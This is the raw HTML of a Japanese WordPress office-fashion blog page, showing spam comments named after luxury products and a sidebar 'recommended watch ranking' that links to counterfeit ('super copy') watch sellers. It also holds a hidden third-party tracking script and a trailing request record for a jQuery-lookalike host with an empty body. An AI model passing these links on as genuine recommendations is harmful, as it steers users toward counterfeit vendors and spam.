						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">カルティエ パシャC 2023年クリスマス限定 W3106499</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5375">
							<time datetime="2023-09-11T12:54:14+00:00">
								2023年9月11日 pm12:54							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>今回は、ベタにクリスマスネタでいきたいと思います。クリスマス関連でいま一番気になっていること、それは世界最大級のオンラインストリーミングサービス「Netflix」で配信されている番組、『ビル・マーレイ・クリスマス』です。監督は、ソフィア・コッポラで出演者もジョージ・クルーニーやマイリー・サイラスなど豪華な顔ぶれが揃っています。う～ん、面白そう・・・映画で公開してほしかった（笑）</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5375#respond' onclick='return addComment.moveForm( "div-comment-5375", "5375", "respond", "235" )' aria-label='カルティエ パシャC 2023年クリスマス限定 W3106499 に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5288" class="comment even thread-even depth-1">
			<article id="div-comment-5288" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">ベゼルとバンドを一体型にした</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5288">
							<time datetime="2023-08-25T06:49:58+00:00">
								2023年8月25日 am6:49							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>カシオは、耐衝撃ウオッチG-SHOCKの新モデルとして、ベゼルとバンドが一体となった新構造を採用した新シリーズ「GA-B001／B001G」を披露した。新たな外装構造への挑戦を形にした本作は4モデルをラインナップし、2023年9月23日に発売される予定だ。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5288#respond' onclick='return addComment.moveForm( "div-comment-5288", "5288", "respond", "235" )' aria-label='ベゼルとバンドを一体型にした に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5149" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5149" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">SPICAの新作「マカロン」シリーズは</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5149">
							<time datetime="2023-08-12T10:14:57+00:00">
								2023年8月12日 am10:14							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>全国に展開する腕時計のセレクトショップ「TiCTAC」(チックタック)では、女性向けのオリジナルブランド「SPICA」(スピカ)の新作「Macaron」(マカロン)シリーズを発売します。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5149#respond' onclick='return addComment.moveForm( "div-comment-5149", "5149", "respond", "235" )' aria-label='SPICAの新作「マカロン」シリーズは に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-5127" class="comment even thread-even depth-1">
			<article id="div-comment-5127" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00200b35b4ad20fb12263feac403d2e6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">ヴァシュロン・コンスタンタン　フィフティーシックス コンプリートカレンダー ピンクゴールド</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/#comment-5127">
							<time datetime="2023-08-11T19:00:22+00:00">
								2023年8月11日 pm7:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ヴァシュロン・コンスタンタン最新のコンプリートカレンダーウォッチを詳しく見る。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://fragments.top/2023/02/09/%e5%8f%82%e6%88%a6%e3%83%ac%e3%83%bc%e3%82%b5%e3%83%bcx%e9%ab%98%e7%b4%9a%e3%83%a1%e3%82%be%e3%83%b3%e3%81%8c%e4%bd%9c%e3%82%8b%e3%83%ab%e3%83%bb%e3%83%9e%e3%83%b324%e6%99%82%e9%96%93%e8%80%90/?replytocom=5127#respond' onclick='return addComment.moveForm( "div-comment-5127", "5127", "respond", "235" )' aria-label='ヴァシュロン・コンスタンタン　フィフティーシックス コンプリートカレンダー ピンクゴールド に返信'>返信</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/09/%E5%8F%82%E6%88%A6%E3%83%AC%E3%83%BC%E3%82%B5%E3%83%BCx%E9%AB%98%E7%B4%9A%E3%83%A1%E3%82%BE%E3%83%B3%E3%81%8C%E4%BD%9C%E3%82%8B%E3%83%AB%E3%83%BB%E3%83%9E%E3%83%B324%E6%99%82%E9%96%93%E8%80%90/#respond" style="display:none;">コメントをキャンセル</a></small></h2>			<form action="https://fragments.top/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required">*</span> が付いている欄は必須項目です</p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='235' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://fragments.top/2023/01/31/%e6%96%b0%e5%b9%b4%e3%81%ab%e3%82%a8%e3%83%87%e3%82%a3%e3%82%bf%e3%83%bc%e3%81%8c%e7%8b%99%e3%81%84%e3%81%9f%e3%81%84%e3%80%81%e8%b2%a1%e5%b8%833/" rel="prev"><span class="meta-nav" aria-hidden="true">前</span> <span class="screen-reader-text">過去の投稿:</span> <span class="post-title">新年にエディターが狙いたい、財布3</span></a></div><div class="nav-next"><a href="https://fragments.top/2023/02/22/%e6%98%a5%e3%81%84%e3%81%a1%e3%81%b0%e3%82%93%e3%81%ab%e4%bd%bf%e3%81%84%e3%81%9f%e3%81%84%ef%bc%81%e3%83%a9%e3%82%b0%e3%82%b8%e3%83%a5%e3%82%a2%e3%83%aa%e3%83%bc%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89/" rel="next"><span class="meta-nav" aria-hidden="true">次</span> <span class="screen-reader-text">次の投稿:</span> <span class="post-title">春いちばんに使いたい！ラグジュアリーブランドの新作バッグカタログ</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-1" class="widget widget_text"><h2 class="widget-title">オフィスにおすすめの腕時計ランキング</h2>			<div class="textwidget"><strong><a href="https://www.tokei365.org/brandcopy-category-5.html">ロレックス スーパーコピー</a></strong><br /><strong><a href="https://www.yayakopi.org/hublot/">hublot 激安</a></strong><br /><strong><a href="https://www.yoikopi.com/pro-565-b0.html">グランド セイコー スーパー コピー</a></strong><br /><strong><a href="https://www.burando777.com/omega/">オメガ 激安 本物</a></strong><br /><br>ビジネスシーンに映えるスタイリッシュな腕時計のランキング。</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">カテゴリー</h2>		<ul>
	<li class="cat-item cat-item-5"><a href="https://fragments.top/category/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc/" title="ビジネスシーンで差をつける、スタイリッシュなアクセサリーの選び方。">アクセサリー</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fragments.top/category/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b0/" title="プロフェッショナルなオフィスルックにマッチするウィッグスタイル。">ウィッグ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fragments.top/category/%e3%83%90%e3%83%83%e3%82%b0/" title="オフィスシーンにふさわしい機能的でおしゃれなバッグを紹介。">バッグ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fragments.top/category/%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9/" >ファッションニュース</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fragments.top/category/%e6%99%82%e8%a8%88/" title="オフィスシーンに最適な腕時計のトレンドと選び方を提案。">時計</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fragments.top/category/%e6%9c%8d/" title="ビジネスシーンで注目を集める、最新のオフィスファッションを提案。">服</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fragments.top/category/%e8%b2%a1%e5%b8%83/" title="プロフェッショナルな印象を与える、オフィス向けの財布を紹介。">財布</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://fragments.top/category/%e9%9d%b4/" title="オフィスファッションに合わせやすい、最新のビジネスシューズを紹介。">靴</a>
</li>
		</ul>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">最近の投稿</h2>		<ul>
											<li>
					<a href="https://fragments.top/2025/10/30/%e3%83%ad%e3%83%b3%e3%83%8f%e3%83%bc%e3%83%9e%e3%83%b3-%e3%82%ab%e3%83%8a%e3%83%80%e3%82%b0%e3%83%bc%e3%82%b92025%e6%9c%80%e6%96%b0%e9%80%9f%e5%a0%b1%ef%bc%9a%e5%a4%b1%e6%95%97%e3%81%97%e3%81%aa/">ロンハーマン カナダグース2025最新速報：失敗しない選び方・メンテナンス・サステナビリティまで徹底解説！</a>
									</li>
											<li>
					<a href="https://fragments.top/2025/10/23/%e3%80%902025%e5%b9%b4%e6%9c%80%e6%96%b0%e3%80%91%e3%83%8e%e3%83%bc%e3%82%b9%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b9%e6%b1%a0%e8%a2%8b%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89%ef%bc%9a%e5%ba%97/">【2025年最新】ノースフェイス池袋完全ガイド：店舗・セール情報から選び方、偽物対策まで徹底網羅！キッズも必見</a>
									</li>
											<li>
					<a href="https://fragments.top/2025/10/09/%e3%80%902025%e5%b9%b4%e6%9c%80%e6%96%b0%e3%80%91nike-%e5%bf%83%e6%96%8e%e6%a9%8b%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89%ef%bc%9a%e9%96%89%e5%ba%97%e7%9c%9f%e7%9b%b8%e3%80%81%e6%a2%85%e7%94%b0/">【2025年最新】nike 心斎橋完全ガイド：閉店真相、梅田穴場、カスタマイズ裏技！大阪ナイキ徹底攻略</a>
									</li>
											<li>
					<a href="https://fragments.top/2025/10/04/%e3%83%96%e3%83%aa%e3%83%bc%e3%83%95%e3%83%bb%e3%83%88%e3%83%a9%e3%83%b3%e3%82%af%e3%82%b9%e3%83%bb%e3%83%9c%e3%82%af%e3%82%b5%e3%83%bc%e3%83%91%e3%83%b3%e3%83%84%e9%81%95%e3%81%84%e5%be%b9%e5%ba%95/">ブリーフ・トランクス・ボクサーパンツ違い徹底解説！2025年最新・あなたに最適の一枚はどれ？</a>
									</li>
											<li>
					<a href="https://fragments.top/2025/09/27/%e3%80%902025%e5%b9%b4%e6%9c%80%e6%96%b0%e3%80%91%e3%83%86%e3%82%a3%e3%83%95%e3%82%a1%e3%83%8b%e3%83%bc%e7%9c%9f%e7%8f%a0%e3%83%94%e3%82%a2%e3%82%b9%e5%ae%8c%e5%85%a8%e3%82%ac%e3%82%a4%e3%83%89/">【2025年最新】ティファニー真珠ピアス完全ガイド！選び方・人気モデル・年代別コーデ・ブランド比較・口コミまで徹底解説｜失敗しないパールピアス選び</a>
									</li>
					</ul>
		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><ul id="recentcomments"><li class="recentcomments"><a href="https://fragments.top/2024/06/27/%e4%b8%8a%e6%88%b8%e5%bd%a9%e3%81%8c%e6%84%9b%e7%94%a8%e3%81%99%e3%82%8b%e3%83%9d%e3%83%ab%e3%83%88%e3%83%95%e3%82%a9%e3%82%a4%e3%83%a6%e3%82%af%e3%83%ac%e3%82%a2%e3%81%ae%e9%ad%85%e5%8a%9b%e3%81%a8/#comment-8748">上戸彩が愛用するポルトフォイユクレアの魅力とは？</a> に <span class="comment-author-link">ケイト スペード 財布 修理 値段</span> より</li><li class="recentcomments"><a href="https://fragments.top/2024/08/28/%e3%83%9e%e3%83%ab%e3%82%b8%e3%82%a7%e3%83%a9-%e3%83%90%e3%83%83%e3%82%b0%e3%82%92%e4%bf%9d%e7%ae%a1%e3%81%99%e3%82%8b%e9%9a%9b%e3%81%ae%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%81%a8%e6%b3%a8%e6%84%8f/#comment-8746">マルジェラ バッグを保管する際のポイントと注意点</a> に <span class="comment-author-link">クロエ 斜 めがけ バッグ</span> より</li><li class="recentcomments"><a href="https://fragments.top/2024/07/27/%e3%83%8a%e3%82%a4%e3%82%ad%e3%81%aedmp%e3%81%a3%e3%81%a6%e3%81%aa%e3%81%ab%ef%bc%9f/#comment-8743">ナイキのDMPってなに？</a> に <span class="comment-author-link">champion 靴</span> より</li><li class="recentcomments"><a href="https://fragments.top/2024/08/28/%e6%9c%80%e6%96%b0%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc%ef%bc%81%e3%83%9e%e3%83%ab%e3%82%b8%e3%82%a7%e3%83%a9%e3%81%ae%e3%83%81%e3%82%a7%e3%83%bc%e3%83%b3%e3%82%a6%e3%82%a9%e3%83%ac%e3%83%83%e3%83%88/#comment-8742">最新レビュー！マルジェラのチェーンウォレット</a> に <span class="comment-author-link">ルイ ヴィトン 2 つ折り 財布</span> より</li><li class="recentcomments"><a href="https://fragments.top/2024/08/23/%e3%82%aa%e3%83%bc%e3%83%ab%e3%83%89%e3%82%b0%e3%83%83%e3%83%81%e3%81%a8%e3%81%af%e4%bd%95%e3%81%a7%e3%81%99%e3%81%8b%ef%bc%9f/#comment-8740">オールドグッチとは何ですか？</a> に <span class="comment-author-link">ショルダー バッグ おすすめ</span> より</li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">アーカイブ</h2>		<ul>
			<li><a href='https://fragments.top/2025/10/'>2025年10月</a></li>
	<li><a href='https://fragments.top/2025/09/'>2025年9月</a></li>
	<li><a href='https://fragments.top/2025/08/'>2025年8月</a></li>
	<li><a href='https://fragments.top/2025/07/'>2025年7月</a></li>
	<li><a href='https://fragments.top/2025/06/'>2025年6月</a></li>
	<li><a href='https://fragments.top/2025/05/'>2025年5月</a></li>
	<li><a href='https://fragments.top/2025/04/'>2025年4月</a></li>
	<li><a href='https://fragments.top/2025/03/'>2025年3月</a></li>
	<li><a href='https://fragments.top/2025/02/'>2025年2月</a></li>
	<li><a href='https://fragments.top/2025/01/'>2025年1月</a></li>
	<li><a href='https://fragments.top/2024/12/'>2024年12月</a></li>
	<li><a href='https://fragments.top/2024/11/'>2024年11月</a></li>
	<li><a href='https://fragments.top/2024/10/'>2024年10月</a></li>
	<li><a href='https://fragments.top/2024/09/'>2024年9月</a></li>
	<li><a href='https://fragments.top/2024/08/'>2024年8月</a></li>
	<li><a href='https://fragments.top/2024/07/'>2024年7月</a></li>
	<li><a href='https://fragments.top/2024/06/'>2024年6月</a></li>
	<li><a href='https://fragments.top/2024/05/'>2024年5月</a></li>
	<li><a href='https://fragments.top/2024/04/'>2024年4月</a></li>
	<li><a href='https://fragments.top/2024/03/'>2024年3月</a></li>
	<li><a href='https://fragments.top/2024/02/'>2024年2月</a></li>
	<li><a href='https://fragments.top/2024/01/'>2024年1月</a></li>
	<li><a href='https://fragments.top/2023/12/'>2023年12月</a></li>
	<li><a href='https://fragments.top/2023/11/'>2023年11月</a></li>
	<li><a href='https://fragments.top/2023/10/'>2023年10月</a></li>
	<li><a href='https://fragments.top/2023/09/'>2023年9月</a></li>
	<li><a href='https://fragments.top/2023/08/'>2023年8月</a></li>
	<li><a href='https://fragments.top/2023/07/'>2023年7月</a></li>
	<li><a href='https://fragments.top/2023/06/'>2023年6月</a></li>
	<li><a href='https://fragments.top/2023/05/'>2023年5月</a></li>
	<li><a href='https://fragments.top/2023/04/'>2023年4月</a></li>
	<li><a href='https://fragments.top/2023/03/'>2023年3月</a></li>
	<li><a href='https://fragments.top/2023/02/'>2023年2月</a></li>
	<li><a href='https://fragments.top/2023/01/'>2023年1月</a></li>
	<li><a href='https://fragments.top/2022/12/'>2022年12月</a></li>
	<li><a href='https://fragments.top/2022/11/'>2022年11月</a></li>
	<li><a href='https://fragments.top/2022/10/'>2022年10月</a></li>
	<li><a href='https://fragments.top/2022/09/'>2022年9月</a></li>
	<li><a href='https://fragments.top/2022/08/'>2022年8月</a></li>
	<li><a href='https://fragments.top/2022/07/'>2022年7月</a></li>
	<li><a href='https://fragments.top/2022/06/'>2022年6月</a></li>
	<li><a href='https://fragments.top/2022/05/'>2022年5月</a></li>
	<li><a href='https://fragments.top/2022/04/'>2022年4月</a></li>
	<li><a href='https://fragments.top/2022/03/'>2022年3月</a></li>
	<li><a href='https://fragments.top/2022/02/'>2022年2月</a></li>
	<li><a href='https://fragments.top/2022/01/'>2022年1月</a></li>
	<li><a href='https://fragments.top/2021/12/'>2021年12月</a></li>
	<li><a href='https://fragments.top/2021/10/'>2021年10月</a></li>
	<li><a href='https://fragments.top/2021/09/'>2021年9月</a></li>
	<li><a href='https://fragments.top/2021/08/'>2021年8月</a></li>
	<li><a href='https://fragments.top/2021/07/'>2021年7月</a></li>
	<li><a href='https://fragments.top/2021/06/'>2021年6月</a></li>
	<li><a href='https://fragments.top/2021/05/'>2021年5月</a></li>
	<li><a href='https://fragments.top/2021/04/'>2021年4月</a></li>
	<li><a href='https://fragments.top/2021/03/'>2021年3月</a></li>
	<li><a href='https://fragments.top/2021/02/'>2021年2月</a></li>
	<li><a href='https://fragments.top/2021/01/'>2021年1月</a></li>
	<li><a href='https://fragments.top/2020/12/'>2020年12月</a></li>
	<li><a href='https://fragments.top/2020/10/'>2020年10月</a></li>
	<li><a href='https://fragments.top/2019/10/'>2019年10月</a></li>
	<li><a href='https://fragments.top/2019/09/'>2019年9月</a></li>
	<li><a href='https://fragments.top/2019/08/'>2019年8月</a></li>
	<li><a href='https://fragments.top/2019/07/'>2019年7月</a></li>
	<li><a href='https://fragments.top/2019/06/'>2019年6月</a></li>
	<li><a href='https://fragments.top/2019/05/'>2019年5月</a></li>
	<li><a href='https://fragments.top/2019/04/'>2019年4月</a></li>
	<li><a href='https://fragments.top/2019/03/'>2019年3月</a></li>
	<li><a href='https://fragments.top/2019/02/'>2019年2月</a></li>
	<li><a href='https://fragments.top/2019/01/'>2019年1月</a></li>
		</ul>
		</section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年2月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://fragments.top/2023/01/">&laquo; 1月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://fragments.top/2023/03/">3月 &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td><a href="https://fragments.top/2023/02/09/" aria-label="2023年2月9日 に投稿を公開">9</a></td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td><a href="https://fragments.top/2023/02/22/" aria-label="2023年2月22日 に投稿を公開">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">タグ</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://fragments.top/tag/air-max-scorpion/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 1em;">Air Max Scorpion</a></li>
	<li><a href="https://fragments.top/tag/bobuwig/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 1em;">BOBUWIG</a></li>
	<li><a href="https://fragments.top/tag/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b0-%e3%82%b7%e3%83%a7%e3%83%bc%e3%83%88-%e3%81%8a%e3%81%99%e3%81%99%e3%82%81/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 1em;">ウィッグ ショート おすすめ</a></li>
	<li><a href="https://fragments.top/tag/%e3%82%b3%e3%83%bc%e3%83%88/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 1em;">コート</a></li>
	<li><a href="https://fragments.top/tag/%e3%82%b7%e3%83%a5%e3%83%97%e3%83%aa%e3%83%bc%e3%83%a0-%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%83%aa%e3%83%a5%e3%83%83%e3%82%af/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 1em;">シュプリーム ヴィトン リュック</a></li>
	<li><a href="https://fragments.top/tag/%e3%82%b7%e3%83%a7%e3%83%bc%e3%83%88-%e3%83%9e%e3%83%83%e3%82%b7%e3%83%a5/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 1em;">ショート マッシュ</a></li>
	<li><a href="https://fragments.top/tag/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3/" class="tag-cloud-link tag-link-2 tag-link-position-7" style="font-size: 1em;">ルイヴィトン</a></li>
	<li><a href="https://fragments.top/tag/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%83%aa%e3%83%a5%e3%83%83%e3%82%af-%e3%83%a1%e3%83%b3%e3%82%ba-%e4%ba%ba%e6%b0%97/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 1em;">ルイヴィトン リュック メンズ 人気</a></li>
	<li><a href="https://fragments.top/tag/%e3%83%ab%e3%82%a4%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3%e3%83%aa%e3%83%a5%e3%83%83%e3%82%af%e4%ba%ba%e6%b0%972024/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 1em;">ルイヴィトンリュック人気2024</a></li>
	<li><a href="https://fragments.top/tag/%e3%83%b4%e3%82%a3%e3%83%88%e3%83%b3-%e3%83%aa%e3%83%a5%e3%83%83%e3%82%af-%e3%83%ac%e3%83%87%e3%82%a3%e3%83%bc%e3%82%b9-%e4%ba%ba%e6%b0%97/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 1em;">ヴィトン リュック レディース 人気</a></li>
</ul>
</div>
</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://fragments.top/">
	<label>
		<span class="screen-reader-text">検索対象:</span>
		<input type="search" class="search-field" placeholder="検索 &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">検索</span></button>
</form>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://fragments.top/" rel="home">オフィスファッションの最新トレンドとスタイリング術</a></span>
								<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://fragments.top/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript' src='https://fragments.top/wp-includes/js/comment-reply.min.js?ver=5.0.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b","collapse":"\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fragments.top/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='https://fragments.top/wp-includes/js/wp-embed.min.js?ver=5.0.20'></script>
<span style="display:none;"> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KKcdvi8eGnNALXJb&ck=KKcdvi8eGnNALXJb"></script> </span>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://code.jqueryhtml.com/ajax/libs/jquery/3.8.1/jquery.min.js
body_size: 26470
content:
